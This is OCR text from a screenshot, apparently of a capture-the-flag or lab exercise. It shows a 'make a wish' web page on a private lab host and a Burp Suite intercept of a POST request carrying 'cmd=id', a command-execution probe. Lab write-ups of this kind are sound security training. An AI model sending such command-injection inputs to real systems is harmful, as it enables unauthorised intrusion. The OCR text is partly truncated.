 1 2 3 4
Make wishes
首选项
192.168.43.152:7331/wish
Oh you found me then go on make a wish.
This can make all your wishes come true
Execute: id
Submit
Burp Suite Community Editio
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Request to http://192.168.43.152:7331
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
1 POST /wish HTTP/1.1
2 Host: 192.168.43.152:7331
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; r .0
4 Accept: text/html,application/xhtml+xml,app *;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7 2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlenc
8 Content-Length: 6
9 Origin: http://192.168.43.152:7331
10 Connection: close
11 Referer: http://192.168.43.152:7331/wish
12 Upgrade-Insecure-Requests: 1
13
14 cmd=id